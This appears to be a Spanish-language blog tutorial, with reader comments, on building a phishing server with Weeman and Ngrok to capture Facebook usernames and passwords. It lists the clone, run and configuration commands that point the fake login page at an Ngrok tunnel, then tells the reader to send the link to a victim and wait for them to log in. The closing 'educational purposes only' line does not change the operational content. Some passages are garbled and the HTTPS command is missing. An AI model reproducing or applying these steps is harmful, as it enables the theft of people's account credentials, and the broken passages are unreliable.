

Weeman y Ngrok son las mejores herramienta para realizar ataques de phishing actualmente. Crea tu propio servidor de phishing para hackear cuentas de Facebook u otra red social.

iMantente actualizado!
Con Weeman podemos tener un servidor HTTP para phishing en Python, además

tiene soporte para la mayoria de los sitios web (los más grandes). Por su lado, ngrok garantiza la creación de túneles seguros a un servidor local.

Suscríbete a nuestro boletín electrónico para recibir artículos útiles y Anteriormente, publiqué una entrada sobre cómo hackear Facebook con Phishing. Dicho método es muy sencifo y a la vez dificil de dar resultados por ser muy predecible. Ahora veremos otra situación, que con algunos ajustes, las probabilidades de tener éxito aumentan considerablemente.

Dirección de Email...

SUBSCRIBE

Tabla de Contenido



Enviaremos solamente boletines al email y no compartiremos tu email.

1. Weeman v Ngrok

Primero descargamos y experimentos Nationals

Hacemos las co

Descargar Ngrok

asionado por la

tecnología e informática. Geek!

Una vez extraído, copiamos el archivo a la carpeta de binarios /usr/bin para

ejecutarlo posteriormente









sudo cp /ruta/ngrok /usr/bin





Descargamos Weeman desde github

```
git clone https://github.com/samyoyo/weeman.git
```

• Para iniciar Weeman, abra la terminal y ejecute los siguientes comandos:

```
cd weeman
chmod +x weeman.py
python weeman.py
show
```

```
root@alexynior: ~/weeman

Archivo Editar Ver Buscar Terminal Ayuda

Descargas Escritorio infinity nano.save Público trape weeman

Documentos Imágenes Música Plantillas Th3inspector Vídeos WPForce
root@alexynior:~# cd weeman/
root@alexynior:~/weeman# ls
```

```
core LICENSE README.md weeman.py
root@alexynior:~/weeman# chmod +x weeman.py
root@alexynior:~/weeman# python weeman.py
[10:39:35] Running Weeman on linux ... (All good)

...: Weeman 1.3 (ArmWork) ::..

'There are plenty of fish in the sea'

(weeman ) :

Descargar e iniciar Weeman
```

2. Hackear Facebook con Phishing

Inicie Weeman con el comando show:

```
root@alexynior: ~/weeman

Archivo Editar Ver Buscar Terminal Ayuda

...: Weeman 1.3 (ArmWork) :...

'There are plenty of fish in the sea'

(weeman ) : show

url : http://localhost
port : 8080
action_url : http://localhost/login
user_agent : Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/41.0.2227.0 Safari/537.36


(weeman ) :
```

Una vez ejecutado weeman, abra una nueva terminal y ejecute ngrok

```
ngrok http 8080
```

 Ahora en la terminal con Weeman abierto, ejecute los siguientes comandos:


```
set url https://facebook.com
set action_url xxx_ngrok.io
set port 8080
run
```




Por supuesto, xxx_ngrok.io es la URL generada al ejecutar Ngrok anteriormente, ese enlace le servirá como sitio web de Phishing.

 La URL generada por Ngrok se encuentra en HTTP, para utilizar HTTPS escriba el siguiente comando al ejecutar Ngrok:






Por último, envíe la URL a la víctima y espere a que abra ese enlace e inicie sesión con sus credenciales.



3. Tutorial: Crear un servidor Phishing

Consulte el tutorial paso a paso para una mejor comprensión de cómo crear un servidor phishing para, por ejemplo, capturar el usuario y contraseña de una cuenta de Facebook.



¡SOLO UTILICE CON FINES EDUCATIVOS! ¡Si te ha gustado el artículo, no dudes en compartirlo con los demás





RESPONDER

al intentar ejecuar ngrok me sale permiso denegado



Alexynior **25 JUNIO, 2018**

AUTOR

RESPONDER

Hola, qué distribución usas y que comando ejecutaste?



mr.steve 20 AGOSTO, 2018

RESPONDER

al hacer todos los prosesos, copio el link en el navegador y me sale la pagina de apache2 del servidor ? como edito /var/www/html/index.html antes. te lo agradesco de ante mano espero me puedas ayudar



Alexynior
4 OCTUBRE, 2018

AUTOR

RESPONDER

Hola, elimina el archivo index.html



Chris **29 MARZO, 2019**

RESPONDER

Hola que sistema operativo usan?



Alexynior 29 MARZO, 2019

AUTOR

RESPONDER

Kali Linux

Añade tu comentario aquí		
Nombres (Obligatorio)	Email (Obligatorio)	Website URI PUBLICAR COMENTARIO
		PUBLICAR COIVIENTARIO
vo my namo omail and wo	ebsite in this browser for th	e nevt time I comment

Este sitio usa Akismet para reducir el spam. Aprende cómo se procesan los datos de tus comentarios.